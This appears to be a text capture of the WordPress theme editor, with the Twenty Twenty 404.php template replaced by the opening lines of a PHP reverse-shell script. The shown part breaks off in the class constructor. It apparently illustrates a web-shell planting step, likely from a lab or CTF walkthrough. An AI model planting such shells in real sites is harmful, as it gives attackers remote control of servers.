 Edit Themes
Twenty Twenty: 404 Template (404.php)
Selected file content:
1 <?php
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer  = 1024;    // read/write buffer size
18     private $clen    = 0;       // command length
19     private $error   = false;   // stream read/write error
20     public function __construct($addr, $port) {
21         $this->addr = $addr;
Documentation: Function Name... Look Up
Update File